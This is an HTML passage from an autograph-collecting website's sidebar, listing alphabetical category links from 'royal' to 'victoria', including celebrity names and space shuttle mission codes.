</li>
	<li class="cat-item cat-item-5699"><a href="https://autographcollectionsigned.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://autographcollectionsigned.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://autographcollectionsigned.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://autographcollectionsigned.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://autographcollectionsigned.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://autographcollectionsigned.com/category/rupaul/" >rupaul</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://autographcollectionsigned.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://autographcollectionsigned.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://autographcollectionsigned.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://autographcollectionsigned.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://autographcollectionsigned.com/category/s1847/" >s1847</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://autographcollectionsigned.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://autographcollectionsigned.com/category/sainte-mere-eglise/" >sainte-mère-église</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://autographcollectionsigned.com/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://autographcollectionsigned.com/category/saldaa/" >saldaa</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://autographcollectionsigned.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://autographcollectionsigned.com/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://autographcollectionsigned.com/category/sambennett/" >sambennett</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://autographcollectionsigned.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://autographcollectionsigned.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://autographcollectionsigned.com/category/saoirse/" >saoirse</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://autographcollectionsigned.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://autographcollectionsigned.com/category/saul/" >saul</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://autographcollectionsigned.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://autographcollectionsigned.com/category/scatman/" >scatman</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://autographcollectionsigned.com/category/scheider/" >scheider</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://autographcollectionsigned.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://autographcollectionsigned.com/category/schumer/" >schumer</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://autographcollectionsigned.com/category/schwarzenegger/" >schwarzenegger</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://autographcollectionsigned.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://autographcollectionsigned.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://autographcollectionsigned.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://autographcollectionsigned.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://autographcollectionsigned.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://autographcollectionsigned.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://autographcollectionsigned.com/category/seinfeld/" >seinfeld</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://autographcollectionsigned.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://autographcollectionsigned.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://autographcollectionsigned.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://autographcollectionsigned.com/category/sends/" >sends</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://autographcollectionsigned.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://autographcollectionsigned.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://autographcollectionsigned.com/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://autographcollectionsigned.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://autographcollectionsigned.com/category/sfgiants/" >sfgiants</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://autographcollectionsigned.com/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://autographcollectionsigned.com/category/shailene/" >shailene</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://autographcollectionsigned.com/category/shameik/" >shameik</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://autographcollectionsigned.com/category/sharpie/" >sharpie</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://autographcollectionsigned.com/category/sharpies/" >sharpies</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://autographcollectionsigned.com/category/shatrughan/" >shatrughan</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://autographcollectionsigned.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://autographcollectionsigned.com/category/shelagh/" >shelagh</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://autographcollectionsigned.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://autographcollectionsigned.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://autographcollectionsigned.com/category/shemp/" >shemp</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://autographcollectionsigned.com/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://autographcollectionsigned.com/category/shirai/" >shirai</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://autographcollectionsigned.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://autographcollectionsigned.com/category/shirleyjean/" >shirleyjean</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://autographcollectionsigned.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://autographcollectionsigned.com/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://autographcollectionsigned.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://autographcollectionsigned.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://autographcollectionsigned.com/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://autographcollectionsigned.com/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://autographcollectionsigned.com/category/siegfried/" >siegfried</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://autographcollectionsigned.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-6636"><a href="https://autographcollectionsigned.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://autographcollectionsigned.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://autographcollectionsigned.com/category/significant/" >significant</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://autographcollectionsigned.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://autographcollectionsigned.com/category/sigourney/" >sigourney</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://autographcollectionsigned.com/category/sigs/" >sigs</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://autographcollectionsigned.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://autographcollectionsigned.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://autographcollectionsigned.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://autographcollectionsigned.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://autographcollectionsigned.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://autographcollectionsigned.com/category/sire/" >sire</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://autographcollectionsigned.com/category/sixto/" >sixto</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://autographcollectionsigned.com/category/sketch/" >sketch</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://autographcollectionsigned.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://autographcollectionsigned.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://autographcollectionsigned.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://autographcollectionsigned.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://autographcollectionsigned.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://autographcollectionsigned.com/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://autographcollectionsigned.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://autographcollectionsigned.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://autographcollectionsigned.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-7794"><a href="https://autographcollectionsigned.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://autographcollectionsigned.com/category/sophia/" >sophia</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://autographcollectionsigned.com/category/sorting/" >sorting</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://autographcollectionsigned.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://autographcollectionsigned.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://autographcollectionsigned.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://autographcollectionsigned.com/category/soyuz/" >soyuz</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://autographcollectionsigned.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://autographcollectionsigned.com/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://autographcollectionsigned.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://autographcollectionsigned.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://autographcollectionsigned.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://autographcollectionsigned.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://autographcollectionsigned.com/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://autographcollectionsigned.com/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://autographcollectionsigned.com/category/spoils/" >spoils</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://autographcollectionsigned.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://autographcollectionsigned.com/category/sportscard/" >sportscard</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://autographcollectionsigned.com/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://autographcollectionsigned.com/category/stacy/" >stacy</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://autographcollectionsigned.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://autographcollectionsigned.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://autographcollectionsigned.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://autographcollectionsigned.com/category/starlin/" >starlin</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://autographcollectionsigned.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://autographcollectionsigned.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://autographcollectionsigned.com/category/stefon/" >stefon</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://autographcollectionsigned.com/category/steill/" >steill</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://autographcollectionsigned.com/category/stella/" >stella</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://autographcollectionsigned.com/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://autographcollectionsigned.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://autographcollectionsigned.com/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://autographcollectionsigned.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://autographcollectionsigned.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://autographcollectionsigned.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://autographcollectionsigned.com/category/stevewilldoit/" >stevewilldoit</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://autographcollectionsigned.com/category/stiller/" >stiller</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://autographcollectionsigned.com/category/stirling/" >stirling</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://autographcollectionsigned.com/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://autographcollectionsigned.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://autographcollectionsigned.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://autographcollectionsigned.com/category/stormbirds/" >stormbirds</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://autographcollectionsigned.com/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://autographcollectionsigned.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://autographcollectionsigned.com/category/strother/" >strother</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://autographcollectionsigned.com/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://autographcollectionsigned.com/category/sts-2/" >sts-2</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://autographcollectionsigned.com/category/sts-3/" >sts-3</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://autographcollectionsigned.com/category/sts-31/" >sts-31</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://autographcollectionsigned.com/category/sts-35/" >sts-35</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://autographcollectionsigned.com/category/sts-36/" >sts-36</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://autographcollectionsigned.com/category/sts-4/" >sts-4</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://autographcollectionsigned.com/category/sts-41-b/" >sts-41-b</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://autographcollectionsigned.com/category/sts-41-d/" >sts-41-d</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://autographcollectionsigned.com/category/sts-41-g/" >sts-41-g</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://autographcollectionsigned.com/category/sts-5/" >sts-5</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://autographcollectionsigned.com/category/sts-51/" >sts-51</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://autographcollectionsigned.com/category/sts-51-a/" >sts-51-a</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://autographcollectionsigned.com/category/sts-51-b/" >sts-51-b</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://autographcollectionsigned.com/category/sts-51-c/" >sts-51-c</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://autographcollectionsigned.com/category/sts-51-d/" >sts-51-d</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://autographcollectionsigned.com/category/sts-51-f/" >sts-51-f</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://autographcollectionsigned.com/category/sts-51-g/" >sts-51-g</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://autographcollectionsigned.com/category/sts-51-j/" >sts-51-j</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://autographcollectionsigned.com/category/sts-6/" >sts-6</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://autographcollectionsigned.com/category/sts-61-c/" >sts-61-c</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://autographcollectionsigned.com/category/sts-7/" >sts-7</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://autographcollectionsigned.com/category/sts-8/" >sts-8</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://autographcollectionsigned.com/category/sts-9/" >sts-9</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://autographcollectionsigned.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://autographcollectionsigned.com/category/stuntpegg/" >stuntpegg</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://autographcollectionsigned.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://autographcollectionsigned.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://autographcollectionsigned.com/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://autographcollectionsigned.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://autographcollectionsigned.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://autographcollectionsigned.com/category/supermodel/" >supermodel</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://autographcollectionsigned.com/category/supernatural/" >supernatural</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://autographcollectionsigned.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://autographcollectionsigned.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://autographcollectionsigned.com/category/svengoolie/" >svengoolie</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://autographcollectionsigned.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://autographcollectionsigned.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://autographcollectionsigned.com/category/takako/" >takako</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://autographcollectionsigned.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://autographcollectionsigned.com/category/talia/" >talia</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://autographcollectionsigned.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-7417"><a href="https://autographcollectionsigned.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://autographcollectionsigned.com/category/taron/" >taron</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://autographcollectionsigned.com/category/taryn/" >taryn</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://autographcollectionsigned.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://autographcollectionsigned.com/category/tayback/" >tayback</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://autographcollectionsigned.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://autographcollectionsigned.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://autographcollectionsigned.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://autographcollectionsigned.com/category/telangana/" >telangana</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://autographcollectionsigned.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://autographcollectionsigned.com/category/tera/" >tera</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://autographcollectionsigned.com/category/terek/" >terek</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://autographcollectionsigned.com/category/teri/" >teri</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://autographcollectionsigned.com/category/terminator2/" >terminator2</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://autographcollectionsigned.com/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://autographcollectionsigned.com/category/testimony/" >testimony</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://autographcollectionsigned.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6787"><a href="https://autographcollectionsigned.com/category/thandiwe/" >thandiwe</a>
</li>
	<li class="cat-item cat-item-7870"><a href="https://autographcollectionsigned.com/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://autographcollectionsigned.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://autographcollectionsigned.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://autographcollectionsigned.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://autographcollectionsigned.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://autographcollectionsigned.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://autographcollectionsigned.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://autographcollectionsigned.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://autographcollectionsigned.com/category/thurman/" >thurman</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://autographcollectionsigned.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://autographcollectionsigned.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://autographcollectionsigned.com/category/tilda/" >tilda</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://autographcollectionsigned.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://autographcollectionsigned.com/category/timothee/" >timothee</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://autographcollectionsigned.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://autographcollectionsigned.com/category/tippi/" >tippi</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://autographcollectionsigned.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://autographcollectionsigned.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://autographcollectionsigned.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://autographcollectionsigned.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://autographcollectionsigned.com/category/tobey/" >tobey</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://autographcollectionsigned.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://autographcollectionsigned.com/category/tochi/" >tochi</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://autographcollectionsigned.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://autographcollectionsigned.com/category/tolkien/" >tolkien</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://autographcollectionsigned.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://autographcollectionsigned.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://autographcollectionsigned.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://autographcollectionsigned.com/category/topic/" >topic</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://autographcollectionsigned.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://autographcollectionsigned.com/category/toriyama/" >toriyama</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://autographcollectionsigned.com/category/torsten/" >torsten</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://autographcollectionsigned.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://autographcollectionsigned.com/category/tourists/" >tourists</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://autographcollectionsigned.com/category/toyotaro/" >toyotaro</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://autographcollectionsigned.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://autographcollectionsigned.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://autographcollectionsigned.com/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://autographcollectionsigned.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://autographcollectionsigned.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://autographcollectionsigned.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://autographcollectionsigned.com/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://autographcollectionsigned.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://autographcollectionsigned.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://autographcollectionsigned.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://autographcollectionsigned.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://autographcollectionsigned.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://autographcollectionsigned.com/category/tupac/" >tupac</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://autographcollectionsigned.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://autographcollectionsigned.com/category/tuskegee/" >tuskegee</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://autographcollectionsigned.com/category/tweeterhead/" >tweeterhead</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://autographcollectionsigned.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://autographcollectionsigned.com/category/twice/" >twice</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://autographcollectionsigned.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://autographcollectionsigned.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://autographcollectionsigned.com/category/tyrese/" >tyrese</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://autographcollectionsigned.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://autographcollectionsigned.com/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://autographcollectionsigned.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://autographcollectionsigned.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://autographcollectionsigned.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://autographcollectionsigned.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://autographcollectionsigned.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://autographcollectionsigned.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://autographcollectionsigned.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://autographcollectionsigned.com/category/uniqlo/" >uniqlo</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://autographcollectionsigned.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://autographcollectionsigned.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://autographcollectionsigned.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://autographcollectionsigned.com/category/updating/" >updating</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://autographcollectionsigned.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://autographcollectionsigned.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://autographcollectionsigned.com/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://autographcollectionsigned.com/category/uwais/" >uwais</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://autographcollectionsigned.com/category/valyrian/" >valyrian</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://autographcollectionsigned.com/category/vassey/" >vassey</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://autographcollectionsigned.com/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://autographcollectionsigned.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://autographcollectionsigned.com/category/verne/" >verne</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://autographcollectionsigned.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://autographcollectionsigned.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://autographcollectionsigned.com/category/victoria/" >victoria</a>
</li>
